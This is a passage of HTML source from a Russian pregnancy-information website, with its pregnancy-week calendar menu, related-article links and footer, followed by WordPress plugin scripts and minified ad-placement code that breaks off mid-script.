<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="vopr">
<img src="/wp-content/uploads/2015/12/Berejnaya.png" title="Бережная Ангелина Станиславовна">
<p>На сайте врач акушер-гинеколог Бережная А.С. оказывает бесплатные консультации.</p>
<p><a href='#reply-title' class='button7' title='Бесплатная консультация онлайн'>Задать вопрос</a></p>
</div>
<div class="comm2">Выберите свою неделю:</div>
<div class="kalendarr">
<ul>
  <li>1 триместр:</li>
  <li><a href='/kalendar-beremennosti/1-nedelya-beremennosti.html'>1</a></li>
  <li><a href='/kalendar-beremennosti/2-nedelya-beremennosti.html'>2</a></li>
  <li><a href='/kalendar-beremennosti/3-nedelya-beremennosti.html'>3</a></li>
  <li><a href='/kalendar-beremennosti/4-nedelya-beremennosti.html'>4</a></li>
  <li><a href='/kalendar-beremennosti/5-nedelya-beremennosti.html'>5</a></li>
  <li><a href='/kalendar-beremennosti/6-nedelya-beremennosti.html'>6</a></li>
  <li><a href='/kalendar-beremennosti/7-nedelya-beremennosti.html'>7</a></li>
  <li><a href='/kalendar-beremennosti/8-nedelya-beremennosti.html'>8</a></li>
  <li><a href='/kalendar-beremennosti/9-nedelya-beremennosti.html'>9</a></li>
  <li><a href='/kalendar-beremennosti/10-nedelya-beremennosti.html'>10</a></li>
  <li><a href='/kalendar-beremennosti/11-nedelya-beremennosti.html'>11</a></li>
  <li><a href='/kalendar-beremennosti/12-nedelya-beremennosti.html'>12</a></li>
<hr class="brr">
  <li>2 триместр:</li>
  <li><a href='/kalendar-beremennosti/13-nedelya-beremennosti.html'>13</a></li>
  <li><a href='/kalendar-beremennosti/14-nedelya-beremennosti.html'>14</a></li>
  <li><a href='/kalendar-beremennosti/15-nedelya-beremennosti.html'>15</a></li>
  <li><a href='/kalendar-beremennosti/16-nedelya-beremennosti.html'>16</a></li>
  <li><a href='/kalendar-beremennosti/17-nedelya-beremennosti.html'>17</a></li>
  <li><a href='/kalendar-beremennosti/18-nedelya-beremennosti.html'>18</a></li>
  <li><a href='/kalendar-beremennosti/19-nedelya-beremennosti.html'>19</a></li>
  <li><a href='/kalendar-beremennosti/20-nedelya-beremennosti.html'>20</a></li>
  <li><a href='/kalendar-beremennosti/21-nedelya-beremennosti.html'>21</a></li>
  <li><a href='/kalendar-beremennosti/22-nedelya-beremennosti.html'>22</a></li>
  <li><a href='/kalendar-beremennosti/23-nedelya-beremennosti.html'>23</a></li>
  <li><a href='/kalendar-beremennosti/24-nedelya-beremennosti.html'>24</a></li>
  <li><a href='/kalendar-beremennosti/25-nedelya-beremennosti.html'>25</a></li>
  <li><a href='/kalendar-beremennosti/26-nedelya-beremennosti.html'>26</a></li>
  <li><a href='/kalendar-beremennosti/27-nedelya-beremennosti.html'>27</a></li>
<hr class="brr">
  <li>3 триместр:</li>
  <li><a href='/kalendar-beremennosti/28-nedelya-beremennosti.html'>28</a></li>
  <li><a href='/kalendar-beremennosti/29-nedelya-beremennosti.html'>29</a></li>
  <li><a href='/kalendar-beremennosti/30-nedelya-beremennosti.html'>30</a></li>
  <li><a href='/kalendar-beremennosti/31-nedelya-beremennosti.html'>31</a></li>
  <li><a href='/kalendar-beremennosti/32-nedelya-beremennosti.html'>32</a></li>
  <li><a href='/kalendar-beremennosti/33-nedelya-beremennosti.html'>33</a></li>
  <li><a href='/kalendar-beremennosti/34-nedelya-beremennosti.html'>34</a></li>
  <li><a href='/kalendar-beremennosti/35-nedelya-beremennosti.html'>35</a></li>
  <li><a href='/kalendar-beremennosti/36-nedelya-beremennosti.html'>36</a></li>
  <li><a href='/kalendar-beremennosti/37-nedelya-beremennosti.html'>37</a></li>
  <li><a href='/kalendar-beremennosti/38-nedelya-beremennosti.html'>38</a></li>
  <li><a href='/kalendar-beremennosti/39-nedelya-beremennosti.html'>39</a></li>
  <li><a href='/kalendar-beremennosti/40-nedelya-beremennosti.html'>40</a></li>
</ul>
</div>
<!--noindex-->
<br />
<p class="rekkommo">Ещё из рубрики:</p>


 
<p class="bestsp">
<a href='/vajnoe/volshebnyy-mir-detskih-snoubordov-otkrytie-radosti-kataniya.html'>
<img width="300" height="190" src="https://zaletela.net/wp-content/uploads/2023/09/1-1-300x190.jpeg" class="bests wp-post-image" alt="" />Волшебный мир детских сноубордов: открытие радости катания</a>
</p>
<p class="bestsp">
<a href='/vajnoe/znachenie-detskih-kolyasok-v-zhizni-semi.html'>
<img width="300" height="190" src="https://zaletela.net/wp-content/uploads/2024/03/210947_600-300x190.jpg" class="bests wp-post-image" alt="" />Значение детских колясок в жизни семьи</a>
</p>
<p class="bestsp">
<a href='/vajnoe/polza-skandinavskoy-hodby-dlya-zdorovya-i-fitnesa.html'>
<img width="300" height="190" src="https://zaletela.net/wp-content/uploads/2024/03/8acbd45f0b4171cc23491a13b80f7b8d-300x190.png" class="bests wp-post-image" alt="" srcset="https://zaletela.net/wp-content/uploads/2024/03/8acbd45f0b4171cc23491a13b80f7b8d-300x190.png 300w, https://zaletela.net/wp-content/uploads/2024/03/8acbd45f0b4171cc23491a13b80f7b8d-400x253.png 400w, https://zaletela.net/wp-content/uploads/2024/03/8acbd45f0b4171cc23491a13b80f7b8d.png 597w" sizes="(max-width: 300px) 100vw, 300px" />Польза скандинавской ходьбы для здоровья и фитнеса</a>
</p>
<p class="bestsp">
<a href='/vajnoe/kak-kupit-kvartiru-dlya-arendy-i-pravilno-sdat-ee.html'>
<img width="300" height="190" src="https://zaletela.net/wp-content/uploads/2023/11/detskaja-min-300x190.jpg" class="bests wp-post-image" alt="" />Как купить квартиру для аренды и правильно сдать ее</a>
</p>




<!--/noindex-->
<style>
.sticky {
  position: fixed;
  z-index: 101;
}
.stop {
  position: relative;
  z-index: 101;
}
</style>

<script>
(function(){
var a = document.querySelector('#aside1'), b = null, P = 0;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('box-sizing') == 0 || Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('width') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    a.innerHTML = '<div style="'+s+'">'+a.innerHTML+'</div>';
    b = a.children[0];
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('.site-info').getBoundingClientRect().top + 0);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
}
})()
</script>


</div>

	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
									</div><!-- #secondary -->

	</div><!-- #main -->
	<footer id="colophon" class="site-footer" role="contentinfo">
			<!--noindex-->	<div class="site-info">
    <div class="col1f">
			2014-2020 &copy;
<span class="sep"> ~ </span>
<a rel='nofollow' href='/ob-avtore'>Об авторе</a>
<span class="sep"> ~ </span>
<a href='/contact' target='_blank'>Контакты</a>: info@zaletela.net
 <span class="sep"> ~ </span>
<a href='/soglashenie' title='Соглашение'>Политика конфиденциальности</a>
 <span class="sep"> ~ </span>
<a href='/karta-sajta' title='Все статьи сайта'>Карта сайта</a>
<div>Вся информация на сайте представлена исключительно в ознакомительных целях!</div>
    </div>
		</div><!--/noindex-->
	</footer>
</div>

<div  id="top"><img style="max-width:90px;max-height:60px;" src="https://zaletela.net/wp-content/plugins/backtotop/img/11.png"></div><script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' src='https://zaletela.net/wp-content/plugins/aftparser/js/toc.min.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-content/plugins/aftparser/js/postprocessing.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-content/plugins/backtotop/js/fade.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/zaletela.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaletela.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/zaletela.net\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"https:\/\/zaletela.net\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/zaletela.net\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaletela.net/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-content/themes/syntax/js/siteheader.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-content/themes/syntax/js/skip-link-focus-fix.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"https:\/\/zaletela.net\/wp-admin\/admin-ajax.php","essb3_nonce":"dc3964f40d","essb3_plugin_url":"https:\/\/zaletela.net\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/zaletela.net\/","post_id":"10497"};
</script>
<script async="async" type='text/javascript' src='https://zaletela.net/wp-content/plugins/akismet/_inc/form.js'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] 